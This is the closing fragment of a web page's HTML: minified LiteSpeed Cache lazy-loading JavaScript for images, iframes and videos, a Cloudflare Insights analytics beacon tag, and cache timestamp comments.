document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 09:36:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 09:36:20 -->
<!-- QUIC.cloud CCSS in queue -->